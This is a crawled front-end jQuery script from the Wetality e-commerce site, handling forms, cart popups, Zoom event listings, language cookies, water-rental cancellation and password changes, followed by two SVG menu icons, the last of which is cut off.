      items: 3,
      loop: true,
      margin: 10,
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: true,
      nav: true,
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1000: {
          items: 3,
        },
      },
    });

    //for accoradation
    $(".lab-tests .panel-collapse").on("show.bs.collapse", function () {
      $(this).siblings(".panel-heading").addClass("active");
    });

    $(".lab-tests .panel-collapse").on("hide.bs.collapse", function () {
      $(this).siblings(".panel-heading").removeClass("active");
    });

    // izjednacavanje duzine diva u kome se nalazi naziv i opis projekta - da budu boxovi iste velicine
    var maxHeight = 0;
    $(".card-body")
      .each(function () {
        maxHeight = $(this).height() > maxHeight ? $(this).height() : maxHeight;
      })
      .height(maxHeight);

    // for switch language flags into header
    var switchLanguage = $("#qtranslate-chooser > li.active > a > img").attr(
      "src"
    );
    var switchLanguageTitle = $(
      "#qtranslate-chooser > li.active > a > span"
    ).text();
    $(".titleLeng #languageTitle").append();
    $(".titleLeng img#custom-flag").attr("src", switchLanguage);
    $(".titleLeng #languageTitle").append(switchLanguageTitle);

    // dropdown menu on mobile dual
    $(".downArr").on("click", function () {
      var x = $(this).attr("openval");
      $("#down-" + x).toggle();
    });

    $(".linkArr").on("click", function () {
      var x = $(this).attr("openvallink");
      $("#down-" + x).toggle();
    });

    $("li.post-41104 a.product_type_subscription").on("click", function (e) {
      e.preventDefault();
      $("li.post-41104 a.product_type_subscription").removeClass(
        "ajax_add_to_cart"
      );
    });

    if ($("body.page-id-45123")[0]) {
      var memberEmail = $("input[name=memberEmail]").val();
      $("input[name=member-email]").val(memberEmail);

      var memberName = $("input[name=memberName]").val();
      $("input[name=member-name]").val(memberName);

      var shareVideo = $("#myInput").val();
      var lang = $("html").attr("lang");
      //alert(theLanguage);

      if (lang === "da-DK") {
        $("input[name=my-subject]").val("Wetality Video præsentation");
        $("textarea[name=my-message]").html(
          "Wetality har solgt Cannabis produkter siden 2016, og har nogle fantastiske produkter.\nDer sker utroligt meget indenfor Cannabis industrien, hvilket giver muligheden for lancering af endnu flere nye og spændende produkter, i løbet af det kommende år. "
        );
      } else {
        $("input[name=my-subject]").val("New promotional video from Wetality");
        $("textarea[name=my-message]").html(
          "Wetality has been selling Cannabis products since 2016 and has some amazing products.\nThere is an incredible amount happening within the Cannabis industry, which gives the possibility of launching even more new and exciting products over the coming year.\nAnd this is just the beginning.\nLink: "
        );
      }
      $("input[name=video-link]").val(shareVideo + "\n");

      /*$(".open-send-form").on("click", function(){
        $("#share-form").toggle();
      }); */

      //for submit contact form
      $(".wpcf7-form").on("submit", function (e) {
        e.preventDefault();
        setTimeout(function () {
          //$("#share-form").css("display", "block");
          window.location.reload();
        }, 900);
        this.submit();
      });
    }

    $("select[name=your-category]").change(function () {
      if ($("select[name=your-category]").val() === "Shipping") {
        $("#select-country").show();
        $("select[name=your-country]").show();
        $("select[name=your-country]").val("Denmark");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");

        $("input[name=recipient-email]").val("support@wetality.com");
      } else {
        $("#select-country").hide();
        $("select[name=your-country]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");

        $("input[name=recipient-email]").val("support@wetality.com");
      }
    });

    $("select[name=your-country]").change(function () {
      if ($("select[name=your-country]").val() === "Denmark") {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");
      } else {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");
      }
    });

    // footer contact form
    $("select[name=your-category-footer]").change(function () {
      if ($("select[name=your-category-footer]").val() === "Shipping") {
        $("#select-country-footer").show();
        $("select[name=your-country-footer]").show();
        $("select[name=your-country-footer]").val("Denmark");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      } else {
        $("#select-country-footer").hide();
        $("select[name=your-country-footer]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      }
    });

    $("select[name=your-country-footer]").change(function () {
      if ($("select[name=your-country-footer]").val() === "Denmark") {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");
      } else {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");
      }
    });

    $(".navbar-toggle").on("click", function () {
      $("iframe#launcher").toggle();
      console.log("toogle klik");
    });

    // menu for mobile view - for wetality buy products page
    $("#header-ww .nav-opener").on("click", function () {
      $("body").toggleClass("nav-active").siblings().removeClass("nav-active");
    });

    $("#language_en_second_header").click(function () {
      document.cookie = "qtrans_front_language=en; path=/";
    });
    $("#language_da_second_header").click(function () {
      document.cookie = "qtrans_front_language=da; path=/";
    });

    $(".ulForLoggedIn").click(function () {
      $("#testForDropdown").toggleClass("testForMobileDropdown");
      $("#arrowExpandUl").toggleClass("glyphicon-triangle-top");
    });

    $("#water-mini-cart").click(function (event) {
      event.preventDefault();
      var newUrl = "/wetality-water-cart/";
      $("a.cart-contents").attr("href", newUrl);
      window.location.href = "/water/wetality-water-cart/";
    });

    //add counter for unread msg$
    $("div.woocommerce-message").appendTo("#for-woo-notice");

    if ($("p.first-payment-date").text().length > 0) {
      // $("p.first-payment-date").append('<span id="add_here">new-dynamic-text</span>');
      $('<span id="first-payment-span">Smartship notice: </span>').prependTo(
        "p.first-payment-date"
      );
    } else {
      $("#first-payment-span").remove();
    }

    //open preloader for bottom links
    $(".open-preloader-div").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(".woocommerce-loop-product__link").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(document).on("click", ".cart-contents", function (e) {
      e.preventDefault();
      var span_val = $("span.count").html();
      if (span_val >= 1) {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/my-cart/";
      } else {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/qvg-shop/";
      }
    });

    //open preloader into mobile nav menu
    $(document).on("click", ".open-preloader-div-in-nav", function () {
      $(".preloader-link-in-nav").css("display", "flex");
    });

    /**
     * Add script for Zoom
     */

    // add active class for first div (for comming soon meeting) on home page
    $(".zoom-upcoming-events .z-event-box:first-child").addClass("active");
    $("#without-foreach-countdown").val($(".hidden-input-countdown-1").val());
    $(".z-event-box").click(function () {
      let getData = $(this).data("attr");
      $(".z-event-box").removeClass("active");
      $(".wetality-zoom-count").hide();
      $(".wetality-display-zoom-" + getData).show();
      $("#without-foreach-countdown").val(
        $(".hidden-input-countdown-" + getData).val()
      );
      $(this).addClass("active");
    });

    /**
     *
     *  UNIX_timestamp
     */

    function timeConverter(UNIX_timestamp) {
      var a = new Date(UNIX_timestamp * 1000);
      var months = [
        "Jan",
        "Feb",
        "Mar",
        "Apr",
        "May",
        "Jun",
        "Jul",
        "Aug",
        "Sep",
        "Oct",
        "Nov",
        "Dec",
      ];
      var year = a.getFullYear();
      var month = months[a.getMonth()];
      var date = a.getDate();
      var hour = a.getHours();
      var min = a.getMinutes();
      var sec = a.getSeconds();
      var time =
        date + " " + month + " " + year + " " + hour + ":" + min + ":" + sec;
      // return time;
      console.log(date);

      $("#timer #days").html("<span>Days</span>" + date);
      $("#timer #hours").html("<span>Hours</span>" + hour);
      $("#timer #minutes").html("<span>Minutes</span>" + min);
      $("#timer #seconds").html("<span>Seconds</span>" + sec);
    }

    function makeTimer() {
      //var endTime = new Date("Dec 10, 2020 21:00:00");
      var endTime = $("#without-foreach-countdown").val();
      var endTime = Date.parse(endTime) / 1000; //replace these two lines with the unix timestamp from the server

      var now = new Date();
      var now = Date.parse(now) / 1000;

      var timeLeft = endTime - now;

      var days = Math.floor(timeLeft / 86400);
      var hours = Math.floor((timeLeft - days * 86400) / 3600);
      var Xmas95 = new Date("December 25, 1995 23:15:30");
      // console.log(Xmas95);
      // console.log(Date.parse(timeLeft * 1000));
      var hour = Xmas95.getHours();
      // console.log(hour);

      var minutes = Math.floor((timeLeft - days * 86400 - hours * 3600) / 60);
      var seconds = Math.floor(
        timeLeft - days * 86400 - hours * 3600 - minutes * 60
      );

      $(".count-days").html(days);
      $(".count-hours").html(hours);
      $(".count-minutes").html(minutes);
    }

    setInterval(function () {
      makeTimer();
    }, 1000);

    /* cookie for shipping notification bar */
    //   function createCookie(name,value,days) {
    //       if (days) {
    //           var date = new Date();
    //           date.setTime(date.getTime() + (days*24*60*60*1000));
    //           var expires = "; expires=" + date.toUTCString();
    //       }
    //       else var expires = "";
    //       document.cookie = name + "=" + value + expires + "; path=/";
    //   }

    //   function readCookie(name) {
    //       var nameEQ = name + "=";
    //       var ca = document.cookie.split(';');
    //       for(var i=0;i < ca.length;i++) {
    //           var c = ca[i];
    //           while (c.charAt(0)==' ') c = c.substring(1,c.length);
    //           if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    //       }
    //       return null;
    //   }

    //   function eraseCookie(name) {
    //       createCookie(name,"",-1);
    //   }

    //  $(function(){

    //     if(readCookie('CodefireOnce') == null)
    //     {
    //       $(".shipping-notification-bar").css("display","block");
    //     }
    //     $("body").on("click",".shipping-notification-bar-close-icon",function(event){
    //        event.preventDefault();
    //       $(this).closest("div.shipping-notification-bar").remove();
    //       createCookie('CodefireOnce','true',7);
    //     });
    //   });

    /**
     * form for sponsor tool
     */

    $("#visitor-contact-form").submit(function (event) {
      event.preventDefault();

      var getLang = $("html").attr("lang");

      var visitorName = $("input[name=visitor_name]").val();
      var visitorEmail = $("input[name=visitor_email]").val();
      var visitorAreaphone = $("input[name=visitor_areaphone]").val();
      var visitorPhone = $("input[name=visitor_phone]").val();
      var visitorCity = $("input[name=visitor_city]").val();
      var visitorZip = $("input[name=visitor_zip]").val();
      var visitorComment = $("textarea[name=visitor_comment]").val();

      if (visitorName == "") {
        if (getLang == "da-DK") {
          $("#error_name").text(
            "Navn er påkrævet. Vær sød at skrive dit navn."
          );
        } else {
          $("#error_name").text("Name is required. Please enter your name.");
        }

        return false;
      }

      if (visitorEmail == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er påkrævet. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is required. Please enter your email address."
          );
        }

        return false;
      }

      if (IsEmail(visitorEmail) == false) {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er ugyldig. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is invalid. Please enter your email address."
          );
        }

        return false;
      }

      if (visitorAreaphone == "" && visitorPhone == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_phone").text(
            "Der kræves et telefonnummer. Indtast dit telefonnummer."
          );
        } else {
          $("#error_phone").text(
            "A phone number is required. Please enter your phone number."
          );
        }

        return false;
      }

      if (visitorCity == "") {
        if (getLang == "da-DK") {
          $("#error_city").text(
            "En by er påkrævet. Indtast venligst byens navn."
          );
        } else {
          $("#error_city").text(
            "A city is required. Please enter name of the city."
          );
        }

        return false;
      }

      if (visitorZip == "") {
        if (getLang == "da-DK") {
          $("#error_zip").text(
            "Der kræves et postnummer. Indtast venligst byens postnummer."
          );
        } else {
          $("#error_zip").text(
            "A postcode is required. Please enter the postcode of the city."
          );
        }

        return false;
      }

      function IsEmail(email) {
        var regex =
          /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
          return false;
        } else {
          return true;
        }
      }
    });

    //open preloader for bottom links
    $("#close-success-modal").on("click", function () {
      var info = $("#success-custom-modal").data("info");
      $(".custom-model-main").removeClass("alert-model-open");
      if (info == "ok") {
        $(this)
          .closest("#visitor-contact-form")
          .find("input[type=text], textarea")
          .val("");
      }
      hide();
    });

    $(document).click(function (event) {
      //if you click on anything except the modal itself or the "open modal" link, close the modal
      if (!$(event.target).closest("#success-content").length) {
        var info = $("#success-custom-modal").data("info");
        $("body").find("#success-custom-modal").removeClass("alert-model-open");
        if (info == "ok") {
          $(this)
            .closest("#visitor-contact-form")
            .find("input[type=text], textarea")
            .val("");
        }
      }
    });

    /**
     * Zoom Form
     */
    $("body").on("click", ".alerts-border-input", function () {
      var getID = $(this).attr("id");
      $("#" + getID).removeClass("alerts-border-input");
      $("#" + getID + "-error").text("");
    });

    $("body").on("click", "#send-zoom-form", function () {
      console.log("radi");

      var zoomTitle = $("#zoom-title").val();
      var zoomSpiker = $("#spiker").val();
      var zoomDate = $("#zoom-date").val();

      var zoomStart = $("#zoom-start").val();
      var zoomTimezone = $("#zoom-timezone").val();
      var zoomParticipiants = $("#zoom-participiants").val();

      var zoomDuration = $("#zoom-duration").val();
      var zoomDescription = $("#zoom-description").val();
      var zoomImg = $("#zoom-image").val();

      var langVal = $("html").attr("lang");

      if (zoomTitle == "") {
        $("#zoom-title").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-title-error").text("Skriv venligst titel");
        } else {
          $("#zoom-title-error").text("Please write title");
        }

        return false;
      }

      if (zoomSpiker == "") {
        $("#spiker").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#spiker-error").text("Skriv venligst navnet på højttaleren");
        } else {
          $("#spiker-error").text("Please write the name of the speaker");
        }
        return false;
      }

      if (zoomDate == "") {
        $("#zoom-date").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-date-error").text("Skriv datoen for mødet");
        } else {
          $("#zoom-date-error").text("Please write the date of the meeting");
        }

        return false;
      }

      if (zoomStart == "") {
        $("#zoom-start").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-start-error").text("Skriv starttid for mødet");
        } else {
          $("#zoom-start-error").text("Please add meeting start time");
        }

        return false;
      }

      if (zoomTimezone == "") {
        $("#zoom-timezone").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-timezone-error").text("Vælg tidszone");
        } else {
          $("#zoom-timezone-error").text("Please pick timezone");
        }

        return false;
      }

      if (zoomDuration == "") {
        $("#zoom-duration").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-duration-error").text("Skriv mødets varighed");
        } else {
          $("#zoom-duration-error").text(
            "Please write the duration of the meeting"
          );
        }

        return false;
      }

      if (zoomParticipiants == "") {
        $("#zoom-participiants").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-participiants-error").text("Vælg deltagere");
        } else {
          $("#zoom-participiants-error").text("Please pick participants");
        }

        return false;
      }

      if (zoomDescription == "") {
        $("#zoom-description").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-description-error").text(
            "Skriv en kort beskrivelse af mødet"
          );
        } else {
          $("#zoom-description-error").text(
            "Please write a short description of the meeting"
          );
        }
        return false;
      }

      if (zoomImg == "") {
        $("#zoom-image").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-image-error").text("Upload billede!");
        } else {
          $("#zoom-image-error").text("Please upload image!");
        }
        return false;
      }

      $(".zoom-request-loading").show();
      $("#zoom-contact-form").css("opacity", 0.2);
    });

    $("body").on("change", "#zoom-image", function () {
      var getImgSize = this.files[0].size;

      var extension = $(this).val().split(".").pop().toLowerCase();
      var validFileExtensions = ["jpeg", "jpg", "png"];

      if (
        $.inArray(extension, validFileExtensions) == -1 ||
        getImgSize >= 830768
      ) {
        if (getImgSize >= 630768) {
          $("#zoom-image-error").text(
            "Failed!! Please upload jpg, jpeg, png file only."
          );
        } else {
          $("#zoom-image-error").text(
            "Image is too large!! Please upload an image smaller than 6MB."
          );
        }

        $(".file-dummy-success").hide();
        $(".file-dummy-default").show();
        $(".file-dummy").removeClass("file-area-success");
        $(this).removeAttr("value");
      } else {
        $(".file-dummy").addClass("file-area-success");
        $(".file-dummy-success").show();
        $(".file-dummy-default").hide();
      }
    });

    /**
     * OPEN DYNAMIC CONTENT IN DEALER AREA
     */
    $("body").on("click", ".nav-menu-link", function (e) {
      $("li").removeClass("active-nav-li");

      $(this).parent().addClass("active-nav-li");

      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");
      var getTitle = $(this).text();

      var myArray = ["wallet", "request-wire-transfer", "bonus"];

      $("div").removeClass("news-activity-content-hidden");

      $("div").removeClass("bonus-custom");
      $("div").removeClass("wallet-custom");
      $("div").removeClass("request-wire-transfer");

      if (jQuery.inArray(getAttr, myArray) !== -1) {
        $(".news-activity-content").empty();
        $(".hidden-" + getAttr).addClass("news-activity-content-hidden");

        if (getAttr == "bonus") {
          $.cookie("bonus-kuki", "true");
        }
      } else {
        $.removeCookie("bonus-kuki");

        $("div").removeClass("bonus-custom");
        $("div").removeClass("wallet-custom");
        $("div").removeClass("request-wire-transfer");
        $(".news-activity-content").empty();
        $(".content-loading").show();

        $.post(
          "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
          {
            action: "get-content",
            get_attr: getAttr,
            get_param: getParam,
            get_title: getTitle,
          },
          function (data) {
            $(".news-activity-content").html(data);
            $(".content-loading").hide();
            console.log(data);
          }
        );
      }

      e.preventDefault();
    });

    $(".nav-menu-link-mobile").on("click", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
          console.log(data);
        }
      );

      console.log("test: ", getParam);
      //e.preventDefault();
    });

    /**
     * CONTENT LINK
     */
    $("body").on("click", ".content-dynamic-link", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
        }
      );

      console.log("param", getParam);

      e.preventDefault();
    });

    /**
     * links from navmenu without business page
     */

    $(".back-nav-link").on("click", function (e) {
      e.preventDefault();

      var url_link = $(this).data("attr");
      var a_href = $(this).attr("href");

      if (url_link) {
        var url_param = $(this).data("param");
        var url_title = $(this).text();
        window.location.href =
          "/dealer-area/?title=" +
          url_title +
          "&attr=" +
          url_link +
          "&param=" +
          url_param;
      } else {
        window.location.href = a_href;
      }
    });

    /**
     * Changed dropdown icon on click nav li
     */
    $(".primary-nav-href").on("click", function () {
      var findElement = $(this).children(".arrow-carpet").find("i.fa");
      findElement.toggleClass("fa-angle-up fa-angle-down");
    });

    /**
     * OPEN MODAL FOR FREE SHIPING
     */

    var WaterSession = $(".hidden-water-session").val();

    if (
      WaterSession == "" &&
      typeof $.cookie("shipping-popup") === "undefined"
    ) {
      $(document).ajaxComplete(function () {
        var foo = $.cookie("shipping-popup-ok");
        console.log("cookie: ", foo);

        var calculated_subtotal;
        var get_subtotal = $(".woocommerce-mini-cart__total bdi").text();
        var subtotal = get_subtotal.split("€").pop();

        if (subtotal) {
          if (subtotal < 100.0) {
            calculated_subtotal = Number(100.0) - Number(subtotal);
            calculated_subtotal = calculated_subtotal.toFixed(2);

            //$('#free-shipping-notice .message').html(text);
            $(".free-shipping-notice #price-element").html(
              "€ " + calculated_subtotal
            );
            $(".free-shipping-notice").show("fast").css({
              display: "flex",
              "flex-direction": "column",
              "justify-content": "center",
            });
            $(".free-shipping-checked-notice").hide();
            $.cookie("shipping-popup-ok", null, { path: "/" });
          } else {
            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            } else {
              $(".free-shipping-checked-notice").show("fast").css({
                display: "flex",
                "flex-direction": "column",
                "justify-content": "center",
              });
              $(".free-shipping-notice").hide();
              $.cookie("shipping-popup-ok", "ok", { expires: 1, path: "/" });
            }

            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            }
            console.log("u else sam");
          }
        } else {
          $(".free-shipping-notice").hide();
          $(".free-shipping-checked-notice").hide();
        }
      });
    }

    $(".close-shipping-notice, .understand-btn").on("click", function () {
      $(".free-shipping-notice").hide(800);
      $(".free-shipping-checked-notice").hide(800);
    });

    $(".turn-off-cookie").on("click", function () {
      $.cookie("shipping-popup", "hide", { expires: 30, path: "/" });
      $(".free-shipping-notice").hide();
      $(".free-shipping-checked-notice").hide();
    });

    // if((WaterSession == '') && (typeof $.cookie('shipping-popup') === 'undefined')){
    //   if($("body.page-id-10866")[0]){

    //           var calculated_subtotal;
    //           var get_subtotal = $('.cart-subtotal bdi').text();
    //           var subtotal = get_subtotal.split('€').pop();

    //           if(subtotal){
    //             if(subtotal < 100.00){
    //               calculated_subtotal = Number(100.00) - Number(subtotal);
    //               calculated_subtotal = calculated_subtotal.toFixed(2);
    //               $('.free-shipping-notice #price-element').html(calculated_subtotal + " €");
    //               $('.free-shipping-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-checked-notice' ).hide();
    //             } else {
    //               $('.free-shipping-checked-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-notice' ).hide();
    //             }
    //           } else {
    //             $( '.free-shipping-notice' ).hide();
    //             $( '.free-shipping-checked-notice' ).hide();
    //           }

    //   }

    // }

    /* end of init */
  }
  $(document).ready(init);
})(jQuery);

function refreshPage() {
  // document.cookie = "wmc_current_currency=EUR";
  // alert('Please press F5 to perform a hard refresh.');
  location.reload(true); // Ovo će izvršiti hard refresh
}

function changeCookie() {
  cookieName = "wmc_current_currenc";
  document.cookie =
    cookieName + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";

  var d = new Date();
  d.setTime(d.getTime() + expirationDays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cookieName + "=EUR;path=/";
}

/** TESTING NOTICE FOR WATER CANCEL RENTAL */

function waterCacneledInfo() {
  document.getElementById("popup-cwr-container").style.display = "flex";

  // var http = new XMLHttpRequest();
  // var url = '/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php';
  // var params = 'productid=s';
  // http.open('POST', url, true);
  // http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

  // http.onreadystatechange = function() { //Call a function when the state changes.
  //   if (http.readyState == 4 && http.status == 200) {
  //     console.log(http.responseText);
  //   }
  // }
  // http.send(params);
}

function closeCwrPopup(el) {
  var elementAttr = el.dataset.attr;

  console.log(elementAttr);

  var myDiv = document.getElementById("cwr-info-customer-text");

  document.getElementById("popup-cwr-container").style.display = "none";

  if (elementAttr == 2) {
    myDiv.innerHTML = "";

    var h3Element = document.createElement("h3");
    var pElement = document.createElement("p");
    var p2Element = document.createElement("p");

    h3Element.textContent = "Warning!!!";
    pElement.textContent =
      "Din månedlige abonnementsbetaling for din Wetality Water maskine er en forudsætning for at du kan beholde maskinen, som det også er beskrevet i den aftale du indgik.";
    p2Element.textContent =
      "Hvis du opsiger aftalen betragtes denne ikke som opsagt før maskinen fysisk befinder sig hos Wetality.";

    h3Element.style.background = "#e74c3c";

    myDiv.appendChild(h3Element);
    myDiv.appendChild(pElement);
    myDiv.appendChild(p2Element);

    document.getElementById("cwr-accept-button").style.visibility = "visible";
  }
}

function acceptCwrAction() {
  let subId = document.getElementById("hidden-sub-id").value;

  document.getElementById("cwr-text-content").style.visibility = "hidden";
  document.getElementById("cwr-preloader-identity").style.display = "block";

  var http = new XMLHttpRequest();
  var url =
    "/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php";
  var params = "subid=" + subId;
  http.open("POST", url, true);
  http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  http.onreadystatechange = function () {
    //Call a function when the state changes.
    if (http.readyState == 4 && http.status == 200) {
      document.getElementById("cwr-text-content").style.visibility = "visible";
      document.getElementById("cwr-preloader-identity").style.display = "none";

      var myDiv = document.getElementById("cwr-info-customer-text");

      myDiv.innerHTML = "";

      var h3Element = document.createElement("h3");
      var pElement = document.createElement("p");

      if (http.responseText == 1) {
        h3Element.textContent = "Sendt til os";
        pElement.textContent =
          "Dit vandabonnement opsiges automatisk, når maskinen ankommer til vores lager.";
        h3Element.style.background = "green";

        document.getElementById("cwr-cancel-button").dataset.attr = 1;
      } else {
        h3Element.textContent = "Warning!!!";
        pElement.textContent =
          "Der opstod et problem med at kommunikere med serveren. Prøv igen senere.";

        document.getElementById("cwr-cancel-button").dataset.attr = 2;
      }

      myDiv.appendChild(h3Element);
      myDiv.appendChild(pElement);

      document.getElementById("cwr-accept-button").style.visibility = "hidden";

      console.log(http.responseText);
    }
  };
  http.send(params);
}

/**
 * RESET PASSWORD - Personal Page
 */

function validateSavePassword(password) {
  // Regex pattern to match at least one digit, one uppercase letter, and minimum 8 characters
  var regex = /^(?=.*\d)(?=.*[A-Z]).{8,}$/;
  return regex.test(password);
}

function save_new_password_pp(userid) {
  const passValue = document.getElementById("save-member-password").value;
  var noticeElement = document.getElementById("save-new-pass-notice");
  var htmlLang = document.documentElement.lang;
  var textNotice = "";

  document.getElementById("save-member-pass-loader").style.display = "block";

  if (validateSavePassword(passValue)) {
    var http = new XMLHttpRequest();

    var url = "/wp-content/themes/storefront-child-theme/save-new-password.php";
    var params = "usr-id=" + userid + "&new-password=" + passValue;
    http.open("POST", url, true);
    http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

    http.onreadystatechange = function () {
      //Call a function when the state changes.
      if (http.readyState == 4 && http.status == 200) {
        var ajaxMsg = http.responseText;

        if (ajaxMsg == 1) {
          noticeElement.className = "";
          noticeElement.classList.add("error-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Der opstod et problem i forbindelse med opdatering af nyt password. Prøv venligst igen."
              : "There was a problem updating the new password. Please try again";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        } else {
          noticeElement.className = "";
          noticeElement.classList.add("sucess-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Du har nu ændret dit password."
              : "You have successfully changed your password.";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-password").value = "";

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        }

        console.log(http.responseText);
      }
    };
    http.send(params);
  } else {
    noticeElement.className = "";
    noticeElement.classList.add("error-save-pass");
    textNotice =
      htmlLang == "da-DK"
        ? "Utilstrækkeligt eller tomt antal tegn i feltet."
        : "Insufficient number of characters or the field is empty.";
    noticeElement.textContent = textNotice;

    document.getElementById("save-member-pass-loader").style.display = "none";
  }
}

document.addEventListener("DOMContentLoaded", function () {
  const toggle = document.getElementById("dropdownMenuLink");
  const menu = document.querySelector(".dropdown-menu");

  toggle.addEventListener("click", function (e) {
    e.preventDefault();
    menu.classList.toggle("show");
  });

  // Klik van dropdowna zatvara meni
  document.addEventListener("click", function (e) {
    if (!toggle.contains(e.target) && !menu.contains(e.target)) {
      menu.classList.remove("show");
    }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg
body_size: 1670
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 124" width="40" height="124">
	<title>serumsIcon-svg</title>
	<defs>
		<image width="36" height="97" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Layer" href="#img1" transform="matrix(1.006,0,0,.999,1.893,25.176)"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg
body_size: 806
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="124.282" viewBox="0 0 38 124.282"><defs><clipPath id="a"><rect width="38" height="124.282" transform="translate(-7247.824 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="38.176" height="100.272" fill="none"/></clipPath></defs><g transform="translate(7247.824 -4579.718)" clip-path="url(#a)"><g transform="translate(-7248 4603.728)"><g transform="translate(0 0)"><g clip-path="url(#b)"><path 